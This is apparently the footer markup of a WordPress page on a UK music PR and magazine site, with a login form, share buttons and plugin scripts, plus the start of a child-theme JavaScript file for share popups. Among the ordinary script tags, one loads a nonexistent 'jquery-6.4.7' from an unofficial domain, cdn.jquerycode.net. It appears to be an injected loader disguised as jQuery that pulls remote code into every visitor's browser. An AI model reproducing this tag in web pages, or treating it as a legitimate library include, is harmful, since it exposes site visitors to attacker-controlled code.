                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Claire%20Rousay%20%26%20More%20Eaze%20%E2%80%93%20Never%20Stop%20Texting%20Me%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me – https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeen-child\/*","\/wp-content\/themes\/zeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2024-10-11T15:57:52+01:00","dateCreated": "2024-10-11T15:57:52+01:00","dateModified": "2024-10-15T11:00:04+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
</style>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-review\/v3\/","nonce":"23463ad9f9","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","letsReviewNonce":"9a0e23c7c0","letsReviewUReviews":"","intersectionObserver":"https:\/\/theplayground.co.uk\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/theplayground.co.uk\/wp-json\/","nonce":"23463ad9f9","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/claire-rousay-more-eaze-never-stop-texting-me\/","data":{"pid":33624,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-zeen\/v1\/","nonce":"23463ad9f9","qry":{"page":0,"name":"claire-rousay-more-eaze-never-stop-texting-me","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_87069 = {
id: 87069,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"4476,11,131,","post__not_in":[33624],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","postnonce":"67ed3837cb","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","n":"67ed3837cb","ajax_method":"ajax","evo_v":"4.0.1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/theplayground.co.uk\/cart\/","checkout_url":"https:\/\/theplayground.co.uk\/checkout\/","redirect_to_cart":"cart","tBlank":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theplayground.co.uk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-06 06:24:45 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6589
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
